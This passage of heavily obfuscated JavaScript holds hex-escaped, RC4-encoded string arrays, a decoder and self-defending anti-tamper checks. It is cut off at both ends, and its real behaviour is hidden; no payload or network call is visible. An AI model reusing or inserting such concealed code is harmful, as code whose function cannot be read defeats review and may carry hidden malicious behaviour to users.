x73\x51\x3d\x3d','\x62\x4d\x4f\x6b\x44\x4d\x4f\x39','\x46\x48\x67\x4e\x77\x70\x30\x3d','\x77\x36\x42\x6a\x4d\x41\x3d\x3d','\x53\x4d\x4b\x4c\x45\x45\x41\x4e\x77\x35\x46\x74\x77\x34\x6e\x44\x6a\x38\x4f\x41\x4e\x33\x44\x43\x6e\x79\x54\x43\x75\x7a\x70\x57\x77\x36\x33\x43\x6c\x73\x4b\x45\x77\x37\x49\x49\x44\x52\x37\x44\x70\x63\x4b\x37\x4b\x46\x45\x58\x56\x41\x33\x44\x73\x63\x4b\x58\x46\x77\x55\x4b\x77\x71\x7a\x44\x70\x38\x4b\x56\x77\x72\x50\x44\x6b\x44\x50\x44\x72\x38\x4b\x78\x42\x63\x4b\x43\x77\x34\x37\x44\x73\x6e\x4e\x64\x77\x35\x6e\x44\x76\x4d\x4b\x52\x77\x36\x39\x69\x49\x63\x4b\x69\x4d\x51\x49\x58\x77\x36\x48\x44\x70\x73\x4b\x6e\x77\x36\x39\x72','\x77\x70\x7a\x44\x6b\x67\x51\x3d','\x5a\x38\x4b\x36\x52\x77\x3d\x3d','\x53\x55\x37\x43\x68\x51\x3d\x3d','\x57\x73\x4b\x6a\x77\x37\x4c\x43\x72\x44\x33\x44\x6f\x38\x4b\x62\x77\x70\x6c\x42\x55\x4d\x4b\x4d','\x56\x38\x4f\x33\x4a\x46\x50\x43\x72\x41\x3d\x3d','\x56\x63\x4f\x35\x47\x31\x4c\x43\x75\x38\x4f\x61\x77\x34\x62\x44\x70\x67\x3d\x3d','\x56\x6d\x72\x44\x6e\x4d\x4f\x51\x61\x52\x49\x55\x77\x70\x31\x67\x77\x37\x77\x65\x4e\x55\x4d\x53\x77\x71\x4d\x51\x77\x70\x55\x7a\x53\x4d\x4f\x39\x77\x34\x39\x46\x5a\x4d\x4b\x63\x77\x34\x41\x6a\x77\x35\x67\x46\x4b\x4d\x4b\x51\x77\x37\x76\x44\x76\x42\x45\x4c\x65\x73\x4f\x4a\x77\x35\x76\x43\x6a\x43\x42\x58','\x77\x37\x6e\x43\x67\x32\x76\x43\x76\x38\x4f\x39\x50\x77\x3d\x3d','\x77\x34\x67\x6f\x77\x71\x67\x74\x49\x56\x38\x3d','\x77\x6f\x37\x43\x69\x79\x59\x3d','\x58\x79\x30\x52','\x77\x36\x44\x43\x69\x38\x4b\x2f\x77\x36\x41\x3d','\x77\x70\x76\x43\x73\x63\x4b\x61','\x66\x4d\x4b\x59\x65\x67\x3d\x3d','\x77\x36\x63\x68\x48\x73\x4f\x79\x54\x38\x4b\x6b\x77\x34\x44\x43\x67\x73\x4f\x66\x65\x58\x50\x44\x68\x73\x4b\x32','\x4f\x6d\x49\x6a','\x56\x54\x33\x43\x68\x51\x3d\x3d','\x58\x51\x6e\x43\x68\x51\x3d\x3d','\x77\x36\x4e\x64\x77\x72\x2f\x43\x70\x68\x62\x44\x6c\x63\x4b\x58\x53\x63\x4f\x61\x64\x73\x4b\x2f\x77\x71\x50\x44\x76\x53\x66\x43\x74\x58\x73\x66\x77\x70\x72\x43\x6f\x31\x5a\x4f\x77\x35\x52\x38\x61\x52\x37\x44\x75\x6e\x70\x44\x77\x37\x66\x44\x68\x56\x4c\x43\x68\x4d\x4f\x6b\x77\x71\x77\x3d','\x77\x37\x59\x38\x77\x72\x34\x32','\x54\x4d\x4f\x66\x54\x68\x5a\x58\x77\x35\x38\x3d','\x77\x36\x6e\x43\x68\x47\x7a\x43\x72\x63\x4f\x39\x4b\x4d\x4f\x74\x77\x37\x50\x44\x71\x6b\x30\x34\x77\x6f\x37\x44\x74\x51\x3d\x3d','\x77\x6f\x66\x43\x68\x63\x4b\x61','\x77\x35\x44\x44\x68\x30\x59\x3d','\x77\x37\x76\x43\x69\x30\x41\x3d','\x77\x71\x33\x43\x73\x77\x6c\x77\x77\x71\x4a\x4d\x77\x71\x68\x77\x56\x73\x4f\x47\x77\x36\x33\x43\x74\x33\x33\x44\x71\x47\x78\x50\x77\x34\x45\x65\x49\x44\x62\x43\x6c\x31\x59\x55\x52\x6d\x2f\x44\x70\x56\x64\x34\x4d\x73\x4f\x48\x66\x41\x70\x73\x77\x71\x6f\x3d','\x77\x36\x44\x43\x6d\x43\x39\x2f','\x52\x78\x45\x46\x64\x38\x4f\x33\x77\x72\x41\x49','\x55\x4d\x4f\x74\x5a\x51\x3d\x3d','\x77\x36\x37\x44\x6b\x63\x4b\x4c\x77\x6f\x76\x43\x76\x6b\x63\x3d','\x45\x6c\x6b\x72\x44\x47\x31\x4e\x48\x67\x49\x3d','\x66\x58\x48\x43\x6e\x67\x3d\x3d','\x46\x57\x4d\x4d\x77\x6f\x38\x67\x48\x63\x4f\x4b','\x56\x38\x4b\x77\x4f\x63\x4b\x52\x77\x34\x6a\x43\x6e\x63\x4f\x76\x77\x37\x72\x44\x76\x51\x3d\x3d','\x58\x63\x4f\x52\x54\x67\x46\x58\x77\x35\x35\x71','\x77\x37\x7a\x43\x6b\x63\x4b\x72','\x77\x71\x34\x6b\x46\x63\x4b\x35\x65\x63\x4f\x63\x65\x63\x4b\x36\x77\x72\x55\x3d','\x77\x70\x37\x43\x76\x43\x4c\x44\x69\x58\x58\x44\x76\x38\x4f\x36\x77\x34\x72\x44\x74\x69\x62\x44\x67\x6e\x37\x44\x69\x4d\x4b\x72\x77\x37\x44\x43\x6f\x78\x6a\x44\x6d\x51\x3d\x3d','\x77\x71\x72\x43\x69\x63\x4b\x4a\x77\x70\x77\x3d','\x45\x56\x4d\x38\x4c\x57\x6c\x46\x46\x51\x3d\x3d','\x77\x36\x6f\x59\x77\x37\x66\x44\x73\x48\x6f\x2b\x77\x71\x4e\x4a\x66\x4d\x4f\x78\x65\x32\x2f\x44\x74\x73\x4f\x63\x49\x51\x3d\x3d','\x54\x73\x4f\x56\x4e\x54\x63\x32','\x77\x70\x6a\x43\x6d\x73\x4f\x30\x77\x70\x67\x46\x54\x51\x3d\x3d','\x77\x35\x6c\x34\x43\x58\x4d\x35\x59\x6e\x37\x43\x6f\x73\x4b\x69\x77\x72\x39\x64\x65\x30\x50\x44\x76\x48\x33\x43\x69\x56\x7a\x44\x6c\x73\x4b\x72\x4b\x52\x76\x44\x72\x73\x4b\x36\x77\x35\x51\x36\x77\x37\x59\x76\x77\x35\x45\x2f\x77\x70\x37\x43\x71\x6b\x6e\x43\x6d\x73\x4b\x4b\x55\x38\x4b\x32\x57\x38\x4f\x38\x64\x63\x4f\x4b\x77\x71\x4c\x43\x74\x51\x4e\x69\x77\x72\x6a\x43\x76\x38\x4f\x6e\x77\x72\x63\x4a\x77\x72\x73\x4f\x48\x56\x4c\x43\x68\x58\x68\x73\x77\x70\x66\x43\x75\x53\x50\x43\x6f\x38\x4f\x68\x62\x73\x4f\x2f\x4a\x41\x3d\x3d','\x48\x4d\x4f\x74\x54\x67\x3d\x3d','\x58\x63\x4f\x37\x50\x38\x4f\x42\x4c\x63\x4f\x42\x50\x54\x72\x43\x6b\x63\x4f\x42\x56\x73\x4f\x34\x62\x4d\x4b\x52\x64\x48\x52\x35','\x62\x30\x7a\x43\x6d\x68\x76\x44\x68\x41\x3d\x3d','\x77\x35\x72\x44\x69\x38\x4b\x55','\x62\x63\x4f\x34\x41\x73\x4f\x75\x4c\x73\x4f\x63\x5a\x42\x34\x5a\x57\x51\x3d\x3d','\x77\x36\x6a\x43\x69\x63\x4b\x41','\x77\x34\x44\x44\x6e\x55\x52\x6b\x50\x38\x4f\x2f','\x77\x70\x37\x44\x6e\x63\x4b\x70','\x77\x36\x48\x43\x68\x43\x46\x73\x77\x6f\x42\x5a','\x77\x72\x74\x46\x77\x72\x45\x3d','\x77\x72\x39\x6a\x46\x41\x3d\x3d','\x52\x63\x4f\x66\x49\x51\x3d\x3d','\x77\x70\x49\x38\x55\x51\x3d\x3d','\x51\x63\x4b\x32\x50\x4d\x4b\x47\x77\x36\x2f\x43\x67\x41\x3d\x3d','\x4e\x6b\x48\x44\x74\x77\x3d\x3d','\x77\x36\x76\x44\x6f\x43\x49\x3d','\x41\x6a\x58\x43\x6c\x73\x4b\x62\x59\x7a\x38\x32\x77\x70\x45\x52\x77\x36\x6f\x3d','\x58\x73\x4f\x4e\x4f\x43\x77\x44\x77\x37\x63\x3d','\x4a\x42\x37\x43\x6d\x67\x3d\x3d','\x62\x63\x4f\x34\x41\x73\x4f\x75\x4c\x4d\x4f\x48','\x77\x70\x41\x45\x52\x41\x3d\x3d','\x4b\x4d\x4f\x4a\x77\x34\x30\x3d','\x46\x38\x4b\x2f\x77\x37\x7a\x43\x6a\x51\x6a\x44\x70\x51\x3d\x3d','\x61\x38\x4f\x6b\x43\x51\x3d\x3d','\x77\x71\x68\x72\x77\x37\x72\x44\x6e\x77\x33\x44\x68\x51\x3d\x3d','\x77\x70\x52\x39\x45\x67\x3d\x3d','\x51\x63\x4f\x45\x4d\x77\x3d\x3d','\x77\x71\x45\x2b\x51\x6d\x2f\x44\x73\x46\x6c\x51\x56\x78\x59\x4d','\x62\x63\x4b\x6b\x43\x41\x3d\x3d','\x57\x38\x4b\x51\x51\x67\x3d\x3d','\x77\x6f\x50\x43\x69\x38\x4b\x4a','\x77\x72\x66\x44\x6e\x63\x4b\x4c','\x5a\x51\x34\x6a','\x77\x37\x73\x52\x77\x34\x77\x3d','\x77\x72\x66\x44\x70\x73\x4b\x69','\x77\x36\x50\x43\x71\x54\x41\x3d','\x50\x47\x73\x79','\x77\x72\x66\x43\x6b\x48\x4e\x69\x77\x37\x4e\x52\x77\x36\x68\x2f\x46\x38\x4f\x57\x77\x72\x30\x3d','\x77\x37\x6e\x43\x68\x6d\x58\x43\x70\x63\x4f\x39','\x52\x43\x50\x43\x72\x77\x3d\x3d','\x77\x37\x52\x66\x4a\x46\x41\x49\x54\x41\x3d\x3d','\x77\x37\x45\x36\x48\x4d\x4f\x6b\x77\x6f\x4a\x44','\x54\x79\x48\x43\x67\x6a\x63\x6f\x52\x41\x51\x3d','\x77\x35\x44\x44\x67\x45\x64\x6c\x43\x73\x4f\x35','\x43\x31\x33\x44\x6c\x41\x3d\x3d','\x77\x71\x42\x37\x45\x63\x4b\x4a\x56\x4d\x4b\x35\x77\x71\x73\x3d','\x53\x69\x72\x43\x69\x44\x55\x6b\x59\x77\x3d\x3d','\x77\x36\x78\x66\x4f\x55\x4d\x3d','\x77\x36\x37\x43\x69\x53\x35\x35\x77\x72\x56\x46','\x46\x38\x4b\x34\x77\x37\x4c\x43\x6c\x43\x44\x44\x74\x41\x3d\x3d','\x77\x72\x70\x6c\x47\x63\x4b\x46\x57\x41\x3d\x3d','\x77\x35\x41\x71\x47\x63\x4f\x53\x77\x6f\x35\x42','\x77\x70\x68\x68\x77\x35\x33\x44\x6d\x44\x6c\x52\x77\x36\x50\x44\x6e\x55\x51\x57\x77\x72\x35\x4b\x59\x58\x41\x3d','\x62\x4d\x4f\x63\x49\x51\x3d\x3d','\x4e\x63\x4b\x6c\x77\x36\x2f\x43\x6e\x6a\x41\x3d','\x63\x51\x48\x44\x71\x73\x4b\x77\x58\x46\x45\x68\x52\x58\x44\x44\x69\x52\x4c\x43\x74\x4d\x4b\x6b\x44\x51\x2f\x44\x71\x43\x6a\x44\x6c\x4d\x4f\x79\x65\x73\x4b\x69\x4b\x77\x50\x44\x72\x56\x73\x72\x77\x36\x33\x43\x6b\x73\x4f\x54\x77\x70\x77\x65\x55\x63\x4f\x42\x54\x42\x68\x76\x4e\x73\x4f\x6e\x77\x6f\x7a\x43\x6b\x4d\x4f\x31\x77\x34\x5a\x44\x77\x37\x7a\x44\x6a\x7a\x38\x4c\x77\x71\x6f\x6c\x77\x70\x6b\x72\x50\x43\x42\x61\x77\x70\x54\x44\x69\x53\x6a\x44\x73\x79\x2f\x44\x72\x43\x67\x55\x77\x35\x4e\x2f','\x77\x72\x45\x6d\x54\x33\x54\x44\x68\x77\x3d\x3d','\x4d\x63\x4b\x54\x77\x35\x67\x3d','\x4f\x38\x4f\x44\x77\x36\x6b\x6c','\x77\x37\x6a\x43\x70\x55\x49\x3d','\x77\x37\x62\x43\x72\x73\x4f\x77\x77\x34\x6f\x73\x77\x72\x44\x44\x67\x6d\x6f\x3d','\x77\x36\x6e\x43\x67\x6b\x51\x3d','\x66\x4d\x4f\x50\x77\x37\x33\x43\x70\x63\x4b\x42\x77\x37\x77\x6c\x77\x36\x67\x65\x77\x35\x64\x66\x77\x6f\x4c\x44\x6c\x56\x50\x44\x6c\x57\x39\x4c\x77\x35\x73\x6b\x61\x6e\x76\x43\x6e\x68\x52\x35\x77\x34\x70\x31\x41\x4d\x4b\x41\x77\x72\x30\x4a\x77\x6f\x68\x53\x77\x72\x44\x44\x6b\x38\x4f\x49\x77\x71\x4d\x54\x45\x4d\x4b\x58\x61\x41\x3d\x3d','\x55\x73\x4f\x51\x48\x41\x3d\x3d','\x49\x30\x59\x71','\x77\x34\x46\x6f\x77\x35\x6b\x3d','\x57\x63\x4f\x69\x4e\x41\x3d\x3d','\x77\x36\x39\x68\x53\x77\x3d\x3d','\x46\x56\x7a\x44\x76\x77\x3d\x3d','\x54\x63\x4f\x7a\x4a\x6b\x48\x43\x76\x63\x4f\x62','\x77\x72\x56\x49\x77\x34\x7a\x43\x6c\x43\x52\x4e','\x4d\x46\x6a\x43\x6e\x78\x58\x44\x6c\x63\x4f\x71\x61\x38\x4b\x4d','\x77\x37\x49\x58\x77\x37\x6b\x3d','\x77\x34\x54\x43\x6b\x4d\x4f\x66','\x51\x73\x4f\x69\x4b\x51\x3d\x3d','\x4b\x6c\x6a\x44\x76\x38\x4f\x73','\x77\x34\x41\x2f\x48\x51\x3d\x3d','\x51\x43\x2f\x43\x73\x30\x35\x39\x77\x37\x38\x3d','\x77\x72\x33\x44\x73\x63\x4b\x50','\x77\x37\x33\x44\x76\x38\x4b\x49','\x77\x71\x74\x63\x77\x35\x34\x3d','\x77\x36\x6e\x43\x76\x4d\x4f\x59','\x77\x36\x45\x37\x48\x77\x3d\x3d','\x57\x63\x4f\x76\x5a\x51\x3d\x3d','\x77\x34\x4d\x49\x77\x72\x38\x3d','\x77\x70\x68\x49\x41\x77\x3d\x3d','\x77\x36\x6a\x43\x67\x79\x6c\x77','\x4c\x56\x59\x79\x77\x37\x6b\x3d','\x77\x36\x58\x43\x6f\x45\x6f\x3d','\x45\x4d\x4f\x65\x77\x37\x49\x71\x4c\x51\x3d\x3d','\x54\x73\x4b\x37\x4d\x38\x4b\x54\x77\x35\x72\x43\x6e\x41\x3d\x3d','\x5a\x38\x4b\x61\x47\x41\x3d\x3d','\x77\x71\x50\x43\x74\x69\x51\x3d','\x4f\x6e\x6f\x74','\x77\x37\x54\x44\x6d\x46\x77\x3d','\x77\x35\x46\x48\x52\x51\x3d\x3d','\x77\x6f\x31\x4b\x46\x41\x3d\x3d','\x77\x35\x31\x2b\x44\x77\x3d\x3d','\x77\x6f\x52\x4e\x77\x34\x30\x3d','\x59\x73\x4f\x31\x44\x63\x4f\x37\x47\x63\x4f\x62','\x77\x72\x6c\x67\x42\x73\x4b\x45','\x77\x36\x38\x75\x44\x67\x3d\x3d','\x77\x36\x66\x44\x74\x77\x4d\x3d','\x77\x71\x4e\x36\x48\x4d\x4b\x43','\x77\x35\x6e\x43\x70\x4d\x4f\x2b\x43\x73\x4f\x4d\x77\x36\x66\x43\x72\x63\x4f\x5a\x51\x4d\x4f\x7a\x77\x35\x2f\x44\x75\x63\x4b\x32\x4b\x4d\x4f\x38\x77\x70\x6f\x63\x56\x73\x4b\x54\x77\x6f\x50\x43\x72\x73\x4b\x4e\x77\x71\x4d\x79\x4d\x30\x66\x44\x73\x4d\x4f\x46\x4d\x53\x4d\x6e\x77\x37\x5a\x54\x63\x67\x34\x6a\x77\x35\x56\x4b\x77\x34\x59\x2f','\x77\x35\x44\x43\x6f\x68\x51\x3d','\x77\x36\x68\x4f\x52\x38\x4b\x70\x5a\x38\x4f\x34\x77\x72\x6a\x44\x73\x47\x5a\x78','\x77\x72\x30\x4d\x77\x71\x58\x44\x76\x67\x6b\x74\x77\x37\x56\x51\x44\x4d\x4f\x35','\x77\x36\x34\x71\x45\x4d\x4f\x77\x77\x6f\x4a\x5a','\x53\x4d\x4f\x74\x55\x52\x52\x70\x63\x42\x4a\x36','\x77\x35\x44\x43\x69\x38\x4f\x64','\x77\x6f\x54\x44\x6b\x78\x30\x3d','\x77\x71\x34\x7a\x54\x58\x72\x44\x68\x31\x34\x3d','\x77\x71\x4c\x44\x6b\x73\x4b\x31\x53\x4d\x4b\x48\x63\x67\x3d\x3d','\x4d\x45\x4c\x44\x70\x63\x4f\x71','\x42\x4d\x4f\x58\x52\x77\x3d\x3d','\x77\x71\x56\x77\x47\x38\x4b\x4c\x57\x4d\x4b\x65','\x77\x36\x63\x37\x47\x73\x4f\x68\x65\x4d\x4b\x75\x77\x36\x48\x43\x69\x38\x4f\x37\x59\x41\x3d\x3d','\x77\x37\x4c\x43\x72\x33\x4d\x3d','\x77\x72\x35\x61\x45\x4d\x4b\x6e\x46\x63\x4b\x6b\x77\x71\x44\x43\x70\x46\x73\x33\x77\x36\x52\x61\x4b\x78\x56\x52\x77\x72\x48\x43\x76\x69\x45\x44\x77\x70\x66\x43\x6b\x57\x55\x52\x77\x35\x6f\x34\x46\x73\x4b\x4f\x54\x63\x4f\x53\x77\x6f\x54\x44\x76\x51\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4b\x4a\x77\x6f\x62\x43\x70\x51\x3d\x3d'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x325609=function(){var _0x4230e0=!![];return function(_0x145b86,_0x210033){var _0x2b1f85=_0x4230e0?function(){if(_0x210033){var _0x58a5bb=_0x210033['\x61\x70\x70\x6c\x79'](_0x145b86,arguments);_0x210033=null;return _0x58a5bb;}}:function(){};_0x4230e0=![];return _0x2b1f85;};}();var _0x361858={'\x61\x45\x70':function _0x73a62f(_0x28ebbb,_0x2ab130){return _0x28ebbb(_0x2ab130);},'\x49\x54\x4c':function _0x4d04d4(_0x1d1bb0,_0x16b77d){return _0x1d1bb0%_0x16b77d;},'\x69\x50\x4d':function _0x365ef1(_0x13b65b,_0x5da142){return _0x13b65b<_0x5da142;},'\x78\x59\x7a':function _0x30fe45(_0x6307e5){return _0x6307e5();},'\x61\x4d\x68':function _0xa2e053(_0x3d5ccb,_0x41b7f5){return _0x3d5ccb!==_0x41b7f5;},'\x70\x7a\x75':function _0x13c82a(_0x592b9a,_0xe29b71){return _0x592b9a+_0xe29b71;},'\x77\x57\x67':function _0x4d629e(_0x5417a3,_0x540a2c){return _0x5417a3/_0x540a2c;},'\x61\x74\x62':function _0xe08d1c(_0x6f74ab,_0x13233d){return _0x6f74ab===_0x13233d;},'\x41\x49\x6d':function _0x2871ce(_0x3afed3,_0x561cac){return _0x3afed3%_0x561cac;},'\x66\x49\x49':function _0x5deb9e(_0x503d7e,_0x448f04){return _0x503d7e(_0x448f04);},'\x78\x52\x47':function _0x38a1dd(_0x3d148a,_0x3e69da){return _0x3d148a>_0x3e69da;},'\x52\x51\x6c':function _0x569c91(_0x196036,_0x3db2f4){return _0x196036==_0x3db2f4;},'\x4b\x57\x4d':function _0x194d31(_0x35458f,_0x65efb2){return _0x35458f(_0x65efb2);},'\x51\x62\x53':function _0x35080a(_0x560406,_0x5011cf){return _0x560406==_0x5011cf;},'\x75\x59\x67':function _0x1b911f(_0x28a092,_0x5ea703){return _0x28a092(_0x5ea703);},'\x52\x6f\x6b':function _0x23db8b(_0xa91d5,_0x13c86a){return _0xa91d5==_0x13c86a;},'\x56\x44\x77':function _0x4c3656(_0x1dbbd2,_0x322619){return _0x1dbbd2==_0x322619;},'\x71\x6c\x6c':function _0x2a9de4(_0x4043fb,_0x1b5b20){return 